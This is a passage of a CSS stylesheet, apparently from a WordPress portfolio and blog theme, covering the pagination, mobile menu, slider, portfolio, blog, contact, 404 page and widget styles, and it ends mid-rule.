.mainmenu li .sub-menu a {
    letter-spacing: 0px;
}
.blog-menu #primary-menu li .sub-menu a:hover{
    background: #ededed;
}
/* -------------------------------------------------------------------
 * ## pagination 
 * ------------------------------------------------------------------- */
.pagination{
   margin: 3rem auto;
   text-align: center;
   display: block;
}

.pagination ul{
   display: inline-block;
   list-style: none;
   margin-left: 0;
   position: relative;
   padding: 0 6rem;
}

.pagination ul li {
   display: inline-block;
   margin: 0;
   padding: 0;
}
.pagination_num {
    font-family: "metropolis-bold", sans-serif;
    font-size: 1.5rem;
    line-height: 2.4rem;
    display: inline-block;
    padding: 3px 10px;
    margin: .3rem .15rem;
    color: #151515;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.pagination_num:hover {
   background: #151515;
   color: #fff;
}
.gutep-dark-version .pagination_num{
   color: #151515;
}

.gutep-dark-version .pagination_num:hover {
   color: #c2c2c2;
}


.pagination_num.current:hover {
   background-color: #151515;
   color: #fff;
}
.pagination_num.current {
   background-color: #003663;
   color: #fff;
}
span.pagination_num.current {
    padding: 3px 10px 6px;
}
.pagination.inactive, .pagination.inactive:hover {
   color: #888888;
   cursor: default;
}
.gutep-dark-version .single-exprience > h5 {
    color: #fff;
}
.gutep-dark-version .pagination_prev,
.gutep-dark-version .pagination_next,
.gutep-dark-version .pagination_num,
.gutep-dark-version .pagination_num.current {
	background: #c4c4c4;
}
.gutep-dark-version .pagination_num.current,
.gutep-dark-version .pagination_num.current:hover{
  color:#ededed;
  background-color: #003663;
}
.gutep-dark-version .pagination_num:hover {
	background: #fff;
	color:#000;
}
.pagination_prev, .pagination_next {
   display: block;
   background-color: #fff;
   background-repeat: no-repeat;
   background-size: 18px 12px;
   background-position: center;
   height: 3rem;
   width: 3rem;
   line-height: 4rem;
   padding: 0;
   margin: 0;
   border-radius: 50%;
   box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   -webkit-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
   position: absolute;
   top: 50%;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   transform: translateY(-50%);
}
.pagination_prev{
    margin: 0 0 0 25px;
}
.pagination_next {
    margin: 0 25px 0 0;
}

.pagination_prev:hover,
.pagination_next:hover {
   background-color: #151515;
   color: #fff;
   text-decoration: none;
   background-repeat: no-repeat;
   background-position: center;
}
.gutep-dark-version .pagination_prev:hover,
.gutep-dark-version .pagination_next:hover{
	background: #fff;
}
.pagination_prev {
   left: 0;

}
.pagination_next,
.pagination_prev {
   right: 0;
   top:26px;
   position: relative;
}
.pagination_next:before {
    position: absolute;
    left: 0;
    top: 15px;
    content: '\f2fb'; 
    color: #000;
    z-index: 99;
    font-family: 'Material-Design-Iconic-Font';
    width: 100%;
    height: 100%;
    font-size: 20px;
}
.pagination_prev:before {
    position: absolute;
    left: 0;
    top: 15px;
    content: '\f2fa'; 
    color: #000;
    z-index: 99;
    font-family: 'Material-Design-Iconic-Font';
    width: 100%;
    height: 100%;
    font-size: 20px;
}
.pagination_next:hover:before,
.pagination_prev:hover:before {
    color: #fff;
}

.gutep-dark-version .pagination_next:hover:before,
.gutep-dark-version .pagination_prev:hover:before {
    color: #000;
}



.pagination_prev.inactive, .pagination_next.inactive {
   background-color: #ffffff;
   opacity: 0.5;
   cursor: default;
}


/* Mobile Menu
--------------*/
.navbar-header{
	display: none;
}
.navbar-toggler {
    border: 1px solid #8a8a8a;
    color: #ffffff;
    cursor: pointer;
    height: 30px;
	letter-spacing: 0.6px;
	line-height: 30px;
	font-size: 12px;
	padding: 0;
    position: absolute;
    right: 50px;
    top: 0;
    background-color: #003663;
    width: 50px;
	text-transform: uppercase;
}
.replace span:first-child,
.navbar-toggler span:last-child{
	display:none;
}
.replace span:last-child{
	display:block;
}

/* Sticky Sticky
-----------------*/
#active-sticky.is-sticky {
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    -webkit-box-shadow: 0 1px 4px rgba(2, 3, 3, 0.15);
            box-shadow: 0 1px 4px rgba(2, 3, 3, 0.15);
	padding: 20px 0;
	background-color: #111111;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.admin-bar.gutep-front header.fixed.is-sticky {
    margin-top: 32px;
}
.admin-bar header.fixed {
    margin-top: 32px;
}
.gutep-scroll-header .header-space {
    display: none;
}
.admin-bar.gutep-front header.fixed{
    margin-top: 0;
}
.header-top.is-sticky .mainmenu a:hover,
.header-top.is-sticky .mainmenu li.active a{
    color: #003663;
}

/* Small and Tablet Screen Support */
 @media (max-width: 767px), (min-width: 768px) and (max-width: 991px) {
	.navbar-header{
		display: block;
	}
	.mainmenu nav.navbar-collapse {
	  background: #003663 none repeat scroll 0 0;
	  display: block;
	  opacity: 0;
	  padding: 15px 0;
	  position: absolute;
	  right: 0;
	  top: 50px;
	  -webkit-transition: all 0.3s ease 0s;
	  -o-transition: all 0.3s ease 0s;
	  transition: all 0.3s ease 0s;
	  visibility: hidden;
	  width: 250px !important;
	  overflow: hidden;
	}
	.mainmenu nav.navbar-collapse.in {
		opacity: 1;
		top: 34px;
		visibility: visible;
	}
	.mainmenu nav ul li {
	  float: none;
	  margin-bottom: 10px;
	  padding: 0 15px;
	}
	
	#active-sticky.is-sticky {
	  padding: 10px 0;
	}
}

 /* Slick Next Prev 
------------------*/
.slick-arrow {
	background: #515151 none repeat scroll 0 0;
	border-radius: 50%;
	color: #fff;
	cursor: pointer;
	font-size: 26px;
	height: 48px;
	line-height: 48px;
	margin-top: -24px;
	opacity: 0;
	position: absolute;
	text-align: center;
	top: 50%;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	width: 48px;
	z-index: 2;
}
.slick-arrow:hover {
	background: #737373 none repeat scroll 0 0;
}
.slick-arrow.prev {
	left: 0;
}
.slick-arrow.next {
	right: 0;
}
.one-item:hover .slick-arrow.prev {
	left: 20px;
}
.one-item:hover .slick-arrow.next {
	right: 20px;
}
.one-item:hover .slick-arrow {
	opacity: 1;
}

/* slick dots
-------------- */
.slick-dots {
	display: inline-block !important;
	margin-top: 56px;
	margin-bottom:-8px
}
.testimonial-area ul {
    padding: 0;
}
.slick-dots > li {
    float: left;
    margin: 0 5px;
}
.slick-dots button {
    background-color: transparent;
    border: 2px solid #ffffff;
    cursor: pointer;
    font-size: 0;
    height: 10px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 10px;
	display: block;
	border-radius: 50%;
}
.slick-dots .slick-active button {
    background-color: #ffffff;
}
.slick-slide:focus {
    outline: 0;
}

/* Container Outside Shape */
.container-outside {
	position: absolute;
	top: 0;
	right: 0;
	width: 47.1%;
	height: 100%;
	overflow: hidden;
}
.gutep-overlay-shape::before {
	height: 731px;
	left: -40px;
	top: -130px;
	-webkit-transform: rotate(-30deg);
	    -ms-transform: rotate(-30deg);
	        transform: rotate(-30deg);
	width: 491px;
}
.left.container-outside {
	right: inherit;
	left: 0;
}
.left .gutep-overlay-shape::before {
	left: inherit;
	right: -40px;
	-webkit-transform: rotate(30deg);
	    -ms-transform: rotate(30deg);
	        transform: rotate(30deg);
}
.container-outside .heading{
	z-index: 5;
}


/* 
[ 4. Home Version's ]
===================================== */

/* Header Section */
header .logo {
	width: 160px;
}
header.fixed {
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
	padding-top: 40px;
	position: fixed;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
header#hide-sticky {
    background: #000;
    padding-top: 20px;
    padding-bottom: 20px;
}
.admin-bar header#hide-sticky.fixed {
    margin-top: 32px;
}
header .mainmenu,
header .expand-icon {
  padding-top: 7px;
}
.slider-area .dt-cell {
    padding: 120px 0;
}
header .logo{
	width: inherit;
}
.site-description{
	color: #fff;
	margin: 5px 0;
}
.is-sticky .site-description {
    display: none;
}
h1.site-title {
	margin: 0;
}
h1.site-title a {
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 700;
    letter-spacing: 1px;
    color: #fff;
}


/* Expand Sidebar */
.expand-icon {
	cursor: pointer;
	height: 20px;
	width: 20px;
	margin-left: 40px;
}
span.bar-icon {
	background-color: #ffffff;
	display: block;
	height: 2px;
	position: relative;
	top: 9px;
	width: 19px;
}
span.bar-icon::before, span.bar-icon::after {
    background-color: #ffffff;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}
span.bar-icon::before {
    top: 6px;
}
span.bar-icon::after {
    bottom: 6px;
}
.close_icon span.bar-icon::before{
    top: 0px;
}
.close_icon span.bar-icon::after{
    bottom: 0px;
}

.exapnd-sidebar {
	height: 100%;
	padding: 50px 0 0 48px;
	position: fixed;
	right: -100%;
	top: 0;
	-webkit-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	transition: all 0.8s ease 0s;
	width: 345px;
	overflow-y: scroll;
	z-index: 99999;
	-webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
	        box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
}
.exapnd-sidebar.slide_right {
	right: 0;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
/* Custom Scrollbar */
.exapnd-sidebar::-webkit-scrollbar {
    width: 5px;
}
.exapnd-sidebar::-webkit-scrollbar-track {
    background: #ffffff; 
}
.exapnd-sidebar::-webkit-scrollbar-thumb {
    background: #003663; 
}
.exapnd-sidebar::-webkit-scrollbar-thumb:hover {
    background: #000000; 
}

/* Sidebar Info */
.expan-sidebar .my-img {
    width: 240px;
}
.my-info ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.my-info li p {
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 1;
    margin-bottom: 7px;
    text-transform: uppercase;
}
.my-info li h6,
.my-info li h6 a {
    color: #111111;
    font-size: 14px;
    margin-bottom: 0;
    text-transform: capitalize;
    letter-spacing: 0.10px;
	font-weight: 400;
}
.my-info li h6.side-mail {
    text-transform: lowercase;
}
.my-info li h6 a {
    text-transform: lowercase;
}
.my-info li h6 a:hover {
    color: #003663;
}
.my-info li {
    margin-bottom: 25px;
}
.my-info .social-icon li {
    margin-bottom: 0px;
}
.my-info .social-icon li a {
    margin: 0 6px;
	width: 32px;
	height: 32px;
	line-height: 34px;
}
/* Small Screen Support */
@media (max-width: 767px){
	.exapnd-sidebar {
	  padding: 20px 15px;
	  right: -120%;
	  width: 250px;
	}
	.my-info .social-icon li {
	  margin-bottom: 5px;
	}
}

/* Slider Section */
.home-banner {
    height: 100%;
}
.home-banner-show #page {
    height: 100%;
}
.slide-caption h3 {
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-bottom: 2px;
}
.slide-caption h1 {
    font-size: 58px;
    font-weight: 600;
    margin-bottom: 12px;
}
.slide-caption h4 {
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 30px;
}
.slide-caption p {
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0.1px;
    line-height: 28px;
    margin-bottom: 60px;
}
.slide-caption .btn:last-child {
    margin-left: 6px;
    padding: 0 44px;
}
.slider-area.home-slider {
    position: relative;
}

.home-slider .bg-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.bg-slider > .d-table{
	position: absolute;
	top: 0;
	left: 0;
}
#bg-slider div,
#bg-slider{
	height: 100%;
}
/* Home Poly Version  */
.poly-angle {
	position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 0;
  width: 0;
	background-color: transparent;
	border-left: 50vw solid #ffffff;
	border-right: 50vw solid #ffffff;
	border-top: 150px solid transparent;
}
.gutep-dark-version .poly-angle {
	border-left-color: #101010;
	border-right-color: #101010;
}

/* Small Screen Support */
@media (max-width: 767px){
	.poly-angle {
	  border-top-width: 80px;
	}
	header .logo {
		width: 130px;
	}
	header.fixed {
	  padding-top: 15px;
	}
	.slide-caption.mt-100{
		margin-top: 60px;
	}
	.slide-caption h1 {
	  font-size: 30px;
	}
	.slide-caption p {
	  display: none;
	}
	.slide-caption .btn:last-child {
	  margin-left: 0;
	  margin-top: 10px;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.poly-version .slide-caption .btn:last-child {
	  margin-top: 0;
	}
	.poly-version .slide-caption h4 {
	  margin-bottom: 20px;
	}
	.poly-version .slide-caption.mt-100 {
	  margin-top: 15px;
	}
}

/* About Section */

.about-area .mlr-minus {
	margin-left: -20px;
}

.about-area .my-img {
	background-color: #003663;
	background-image: url("../img/icons/pattern.png");
	margin-right: 20px;
	margin-top: -20px;
	padding: 0 0 20px 20px;
}

.my-img .shape {
	margin-right: -20px;
	margin-top: -20px;
}

.myself {
	overflow: hidden;
	padding-left: 80px;
}
.myself h3 {
  color: #3f3f3f;
  font-weight: 400;
  line-height: 30px;
  letter-spacing: .10px;
  text-transform: capitalize;
  margin-bottom:5px;
}
.myself p {
  line-height: 30px;
}
.myself a {
	letter-spacing: 3.2px;
}


/* Services Section */

i {
	line-height: 1;
	display: inline-block;
}

.single-service i {
	font-size: 48px;
	margin-bottom: 28px;
	line-height: 1;
	display: inline-block;
}

.single-service>h5 {
	margin-bottom: 8px;
}

.single-skill i,
.single-service i {
	color: #2c2c2c;
}

.single-service>p,
.single-skill p {
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 23px;
}


/* Skill Section */

.single-skill i {
	font-size: 36px;
	margin-bottom: 15px;
}

.single-skill h5 {
	font-size: 12px;
	background-color: #003663;
	color: #ffffff;
	display: table;
	font-weight: 500;
	letter-spacing: 1px;
	line-height: 28px;
	margin-bottom: 10px;
	padding: 0 15px;
}


/* Progress Bar*/

.skill-bar {
	margin-bottom: 40px;
}

.skill-progress .skill-bar:last-child {
	margin-bottom: 0px;
}

.progress-wrapper {
	width: 100%;
	z-index: 10;
}

.progress-title {
	z-index: 100;
}

.progress-mark {
	float: right;
}

.progress-mark span,
.progress-title-holder {
	color: #2c2c2c;
	font-size: 12px;
}

.progress-mark span {
	font-weight: 500;
}

.progress-outter {
	background-color: #d7d7d7;
}

.progress-content {
	background-color: #003663;
	width: 0%;
	/* Initial value */
}

.progress-content,
.progress-outter {
	height: 4px;
}


/* Experience Section */

.icon-logo {
	border-radius: 50%;
	height: 75px;
	line-height: 75px;
	text-align: center;
	width: 75px;
}

.single-exprience i {
	color: #fff;
	font-size: 25px;
	padding-top: 25px;
}

.single-exprience>h5 {
	color: #000000;
	letter-spacing: 1px;
	margin-bottom: 5px;
}

.single-exprience>h6 {
	color: #626262;
	font-weight: 500;
	letter-spacing: 1px;
}

.single-exprience>span {
	display: block;
	font-size: 12px;
	font-weight: 500;
	height: 28px;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
	width: 95px;
}

.single-exprience>p {
	font-weight: 300;
	letter-spacing: 0.1px;
	line-height: 23px;
}

.fun-facts ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.fun-facts li h2 {
	color: #111111;
	font-size: 28px;
	font-weight: 700;
	letter-spacing: 0.25px;
}

.fun-facts li h6 {
	color: #3f3f3f;
	font-weight: 500;
	letter-spacing: 0.25px;
	margin-bottom: 0;
}

.fun-facts li {
	float: left;
	width: 33.33%;
}
.fun-facts li:nth-child(2) {
	border-left: 1px solid #e8e8e8;
	border-right: 1px solid #e8e8e8;
}

/* Portfolio menu

---------------*/

.portfolio-menu ul {
	display: inline-block;
	margin-left: 0;
	padding: 0;
}

.portfolio-menu ul li {
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: 500;
	line-height: 1;
	margin: 0 22px;
	position: relative;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #3f3f3f;
	letter-spacing: 2px;
}

.portfolio-menu li::after {
	background-color: #003663;
	bottom: -3px;
	left: 0;
}

.portfolio-menu ul li:hover,
.portfolio-menu ul li.active {
	color: #111111;
}


/* Portfolio Area */

.portfolio-area .grid-item {
	margin-bottom: 28px;
	padding: 0 14px;
}

.portfolio-area .portfolio-grid {
	margin: 0 -14px -28px;
}

.single-portfolio.gutep-overlay::before {
	opacity: 0;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.single-portfolio.gutep-overlay:hover::before {
	opacity: 1;
}

.single-portfolio a.venobox,
.single-portfolio a.icon {
	bottom: 0;
	height: 40px;
	left: 0;
	margin: auto;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transform: scale(-0.5);
	-ms-transform: scale(-0.5);
	transform: scale(-0.5);
	width: 40px;
	z-index: 2;
}

.single-portfolio:hover a.venobox {
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.project-title {
	bottom: 35px;
	left: 35px;
	position: absolute;
	z-index: 2;
}

.small .project-title {
	bottom: 20px;
	left: 30px;
}

.project-title h6 {
	letter-spacing: 2px;
}

.project-title h3 {
	font-size: 22px;
	font-weight: 600;
	letter-spacing: 0.2px;
}

.project-title h6,
.project-title h3 {
	opacity: 0;
	position: relative;
	top: 20px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.project-title h6 {
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.single-portfolio:hover .project-title h6 {
	-webkit-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.single-portfolio:hover .project-title h6,
.single-portfolio:hover .project-title h3 {
	opacity: 1;
	top: 0;
}
/*Portfolio single style*/
.full-img img {
    width: 100%;
    display: block;
    overflow: hidden;
}
.half-img{
	width: 50%;
	float: left;
}
.half-img:nth-child(2),
.half-img:nth-child(5),
.half-img:nth-child(8),
.half-img:nth-child(11),
.half-img:nth-child(14),
.half-img:nth-child(17),
.half-img:nth-child(20){
    padding-right: 15px;
}
.half-img:nth-child(3),
.half-img:nth-child(6),
.half-img:nth-child(9),
.half-img:nth-child(12),
.half-img:nth-child(15),
.half-img:nth-child(18),
.half-img:nth-child(21){
    padding-left:15px
}
.project-info ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single-portfolio a i{
	font-size: 38px;
}
.project-info h2 {
    color: #111111;
    font-size: 28px;
}
.project-info li p {
    margin-bottom: 0;
}
.gutep-dark-version .project-info h2 {
    color: #e2e2e2;
}
.project-info > p {
    color: #626262;
    font-size: 15px;
    font-weight: 300;
    letter-spacing: 0.1px;
    line-height: 28px;
}
.project-info li {
    margin-top: 15px;
}
.project-info li a,
.project-info li p {
    color: #929292
}
.project-info li a:hover{
	color: #111111;
}
.gutep-dark-version .project-info li a:hover{
	color: #ffffff;
}
.project-info li p {
    text-transform: uppercase;
}
.project-info li span {
    font-size: 15px;
}
@media (max-width: 1199px) {
	.project-info.pl-15 {
	  padding-left: 0;
	}
}

/* Testimonial */

.one-item.testimonial {
	cursor: move;
}

span.quotes {
	color: #fff;
	font-size: 60px;
	line-height: 1;
}

.testimonial .item p {
	font-size: 18px;
	font-weight: 300;
	letter-spacing: 0.1px;
	line-height: 34px;
	padding: 0 5px;
}
.my-info h4{
  margin-bottom: 2px;
}
.my-info .line{
  margin-bottom: 20px;
}
.client-info>img {
	border-radius: 50%;
	display: inline-block;
	width: 98px;
}
ul.slick-dots {
    list-style: none;
}
.client-info h5 {
	font-size: 16px;
	letter-spacing: 0.1px;
}

.client-info h6 {
	color: #d7d7d7;
	letter-spacing: 0.1px;
}


/* Blog Section */

.blog-area .single-post,
.single-post.single-blog,
.related-post .single-post {
	border: 1px solid #e8e8e8;
}
.single-blog{
    margin-bottom: 60px;
}
.single-post ul {
    padding-left: 30px;
}
.post-grid.sticky.hentry {
    margin: 0;
    padding: 0;
    border: none;
}
.post-grid.sticky .single-post {
    box-shadow: 0px 5px 42px -6px rgba(92,91,92,1);
}
.single-blog img{
    width: 100%
}
.fixed-height .single-blog{
    height: 555px;
}
.fixed-height .single-blog img{
    max-height: 288px;
}
.angle-shape::after {
	background: rgba(0, 0, 0, 0) -webkit-gradient(linear, left bottom, right top, color-stop(50%, #ffffff), color-stop(50%, transparent)) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left bottom, #ffffff 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -o-linear-gradient(left bottom, #ffffff 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) linear-gradient(to right top, #ffffff 50%, transparent 50%) repeat scroll 0 0;
	bottom: 0;
	content: "";
	height: 60px;
	left: 0;
	position: absolute;
	width: 100%;
}

.black-bg .angle-shape::after {
	background: rgba(0, 0, 0, 0) -webkit-gradient(linear, left bottom, right top, color-stop(50%, #101010), color-stop(50%, transparent)) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left bottom, #101010 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -o-linear-gradient(left bottom, #101010 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) linear-gradient(to right top, #101010 50%, transparent 50%) repeat scroll 0 0;
}

.blog-area .single-post .content>h6 {
	letter-spacing: 1px;
}

.blog-area .single-post .content>a:hover h3 {
	color: #003663;
}

.blog-area .single-post .content>p {
	font-weight: 300;
	letter-spacing: 0.1px;
	line-height: 23px;
}

.client-info img {
	margin-left: auto;
	margin-right: auto;
}


/* Contact Section */
.contact-info ul {
    margin-bottom: 0;
}
.contact-info li {
    overflow: hidden;
    padding-bottom: 42px;
}
.contact-info li:last-child {
    padding-bottom: 0;
}
.contact-info li i {
	color: #ffffff;
	float: left;
	font-size: 26px;
	padding-top: 1px;
	padding-left: 1px;
	width: 50px;
}
.contact-info .text {
    overflow: hidden;
}
.contact-info .text > a,
.contact-info .text > p {
    font-weight: 300;
    letter-spacing: 0.1px;
    line-height: 28px;
}
.contact-info .text > p {
    margin-bottom: 0;
    line-height: 27px;
}
.contact-info .text > a {
    text-transform: lowercase;
    color: #ededed;
}
.contact-info .text > a:hover{
    color: #dddddd;
}
.contact-info h5 {
    color: #fff;
    font-weight: 400;
    margin-bottom: 5px;
}
.container .wpcf7 .row {
    margin-right: -6px;
    margin-left: -15px;
}
.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0;
}
.contact-area .wpcf7-validation-errors,
.contact-area .wpcf7-acceptance-missing,
.contact-area .wpcf7-mail-sent-ng,
.contact-area .wpcf7-aborted,
.contact-area .wpcf7-response-output{
    color: #dddddd;
    margin-left: 0;
}
.contact-form form.wpcf7-form p {
    margin-bottom: 0px;
}
.contact-area span.wpcf7-not-valid-tip {
    color: #fff;
}
.contact-form .btn.white {
  background-color: #f7f7f7;
  color: #3f3f3f;
  padding: 0 30px;
  font-weight: 500;
  display: inline-block;
  width: auto;
}

/* Footer Section */
.copyright p {
    font-weight: 300;
    letter-spacing: 0.1px;
}
.text-center.social-footer {
    margin-top: 15px;
}

/* 
[ 5. Pages ]
===================================== */
.header-space,
.header-space.gutep-overlay{
    height: 115px;
}
.header-space img {
    height: 100%;
}
/* Blog Details */

.post.sticky {
    border: 1px solid #ededed;
    position: relative;
    padding: 10px;
    overflow: hidden;
    margin-bottom:40px;
}

.post.sticky:before {
    position: absolute;
    right: 7px;
    top: -20px;
    content: '\f1ab';
    font: normal normal normal 40px/1 'Material-Design-Iconic-Font';
}
.sticky .red-more {
    margin-bottom: 10px;
}
.post-details h2,
.content-area h2 a,
.content-area h2 {
    color: #111111;
    font-size: 28px;
    line-height: 40px;
    text-transform: capitalize;
	margin-top: -10px;
	font-weight: 600;
}
.post-details > h4{
  text-transform: capitalize;
  letter-spacing: .30px;
}
.post-details h6 {
    color: #111111;
    font-weight: 500;
}
.post-details > p {
    font-weight: 400;
    line-height: 30px;
}

.entry-meta,
.entry-meta span,
.entry-meta a {
    color: #111111;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
    margin-right:4px;
}
.gutep-dark-version .entry-meta,
.gutep-dark-version .entry-meta span,
.gutep-dark-version .entry-meta a {
    color: #898989;
}
.entry-meta a:hover {
	color:#888888;
}
span.post-cats {
    margin-bottom: 20px;
    display: inline-block;
}
.entry-meta.cat-list.no-img {
    margin-top: -20px;
}
blockquote {
    border: 1px solid #d3d3d3;
    color: #111111;
    font-size: 14px;
    font-style: italic;
    font-weight: 700;
    line-height: 28px;
    margin: 42px 0;
    padding: 30px 130px 30px 35px;
     text-align: center;
 	 padding: 30px 55px;
 	 position: relative;
}

blockquote::after {
  position: absolute;
  top: -38px;
  left: 0;
  right: 0;
  content: "„";
  font-family: "Material-Design-Iconic-Font";
  font-size: 60px;
  color: #7d7d7d;
}
blockquote p{
    color: #111111;
    font-size: 14px;
    font-style: italic;
    font-weight: 700;
    line-height: 28px;
}
.post-thumbnail img{
    margin-bottom: 30px;
}
.post-details .social-icon {
    border: 1px solid #d3d3d3;
    padding: 20px 0;
    display: block;
    width: 100%;
    overflow: hidden;
}
.post-details .social-icon li a {
	border-color: #e1e1e1;
	color: #c2c2c2;
}
.post-details .social-icon li a:hover {
	border-color: #003663;
	color: #ffffff;
}
.blog-details .divider hr.line {
  background-color: #cfcfcf;
}

.single-comment > img {
    float: left;
    width: 90px;
}
.single-comment .text {
    overflow: hidden;
    padding-left: 15px;
}
.single-comment .text h6 {
    color: #111111;
    font-weight: 600;
}
.single-comment .text > p {
    font-size: 13px;
    font-weight: 300;
    line-height: 20px;
}
.single-comment {
	margin-top: 45px;
	overflow: hidden;
}
.single-comment:first-child {
	margin-top: 0px;
}
.single-comment.author .text > span {
    color: #3f3f3f;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
}
.single-comment .text > a {
    background-color: #111111;
    display: inline-block;
    font-size: 12px;
    line-height: 22px;
    margin-top: 8px;
    text-align: center;
    width: 80px;
}
.single-comment .text > a:hover {
    background-color: #003663;
}
.single-comment .text > a i {
    padding-left: 8px;
}
.single-comment.replied{
	margin-left: 110px;
}
.list-text {
  margin-right: -5px;
}
.list-text ul li {
  list-style: inside;
  color: #3f3f3f;
}
.comment-box h4 {
    font-size: 16px;
}
.comment-box .custom-input input,
.comment-box .custom-input textarea,
.comment-box .custom-select select {
	border-color: #cfcfcf;
	color: #3f3f3f;
	font-size: 12px;
	font-weight: 400;
	height: 40px;
	line-height: 40px;
	margin-bottom: 10px;
	padding: 0 15px;
	text-transform: uppercase;
}
.comment-box .custom-input textarea {
	margin-bottom: 10px;
	height: 130px;
}
.comment-box .btn {
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 2px;
	line-height: 52px;
}
.entry-content {
    display: block;
    width: 100%;
}
.single-post .content > a:hover h4{
	color: #003663;
}
.related-post .angle-shape::after {
	height: 50px;
}
.related-post .content {
    margin-bottom: 15px;
}
.nav-previous,.nav-previous {
    display: inline-block;
    float: left;
}
.nav-next {
    text-align: right;
}
/*error 404 page style*/
.error-icon i {
    color: #ff0000;
    font-size: 150px;
    line-height: 150px;
}
.error-serch-form input,.error-serch-form label {
    width: 100%;
    display: block;
}

input.search-field {
    height: 50px;
    margin-bottom: 20px;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 20px;
}
.error-content h4 {
    font-size: 24px;
    color: #ed1c24;
}
.gutep-dark-version .error-content h4 {
    font-size: 24px;
    color: #ed1c24;
}
.error-404 p {
    font-size: 16px;
    color: #626262;
}
.error-content input.search-field {
    width: 250px;
}
.error-content a {
    display: inline-block;
    font-weight: 500;
    color: #626262;
}
.error-content a i {
    margin-right: 5px;
}
/*Widget style*/
aside section.widget {
    margin-bottom: 20px;
    padding-bottom: 20px;
}
aside.widget-area a {
    color: inherit;
}
.widget img {
    margin: 10px 0;
    height: auto;
    max-width: 100%;
}
.widget select {
    width: 100%;
    padding: 5px 10px;
}
.widget ul{ 
    list-style:none;
    margin:0;
    padding:0;
}
.widget ul ul,
.widget ol ul {
    padding-left: 10px;
}
.widget ul li {
    border-bottom: 1px solid #fafafa;
    padding: 4px 0;
}
.gutep-dark-version .widget ul li {
    border-bottom: 1px solid #222;
}
.widget .search-form input {
    width: 100%;
    margin: 5px 0;
    padding: 8px;
    height: auto;
    line-height: inherit;
}
.widget .search-form label {
    width: 100%;
    display: block;
}
.widget .search-form input.search-submit {
	padding: 11px 0px;
}
.widget .search-form input.search-submit:hover {
	background: #000;
	color: #fff;
}
twitterwidget {
    margin: auto;
}
.widget ul li:last-child {
    border: none;
}
.tagcloud a {
    border: 1px solid #fafafa;
    padding: 3px;
    margin: 5px;
    display: inline-block;
    font-size: 14px !important;
    text-shadow: inherit;
}
.widget a:hover,
.tagcloud a:hover {
    color: #000;
}
.tags a {
  border: 1px solid #e2e2e2;
  line-height: 28px;
  padding: 0 12px;
  margin: 0 5px;
  color: #111111;
  display: inline-block;
  font-weight: 500;
  font-size: 12px;
}
.tags a:hover {
  background-color: #003663;
  color: #ffffff;
  border-color: #003663;
}
/*calender widget*/
 table {
    border-left: 1px solid #ccc;
    width: 100%;
    margin-bottom: 30px
}
 tr {
    border-bottom: 1px solid #ccc;
}
 td,
 th {
    border-right: 1px solid #ccc;
    padding: 5px;
    text-align: center;
}
 tr:first-child {
